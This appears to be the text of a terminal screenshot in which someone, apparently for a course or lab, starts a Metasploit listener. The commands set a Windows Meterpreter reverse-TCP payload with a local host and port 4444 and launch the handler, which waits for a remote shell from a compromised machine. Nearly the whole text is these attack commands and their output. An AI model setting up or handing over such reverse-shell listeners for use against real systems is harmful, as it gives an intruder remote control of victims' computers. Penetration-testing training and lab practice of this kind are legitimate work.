 Terminal – tmux
File Edit View Terminal Tabs Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.151.36.38
LHOST => 10.151.36.38
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.151.36.38:4444
[*] Starting the payload handler...
[1] 1:./msfconsole* 2:..umentasi/PKSJ- 3:..oit-framework "GATOTKACA" 01:25 08-Des-16